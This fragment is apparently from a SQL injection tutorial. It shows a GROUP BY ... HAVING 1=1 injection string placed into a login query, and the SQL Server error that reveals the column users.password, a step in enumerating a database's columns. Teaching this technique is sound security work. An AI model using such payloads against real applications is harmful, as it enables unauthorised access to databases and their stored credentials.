 Let’s Find More Data – Part II Find out other columns by adding ' group by users.username having 1=1 -- select * from users where username = '' group by users.username having 1=1 -- and password = '' Msg 8120, Level 16, State 1, Line 1 Column 'users.password' is invalid in the select list because it is not contained in either an aggregate function or the GROUP BY clause. 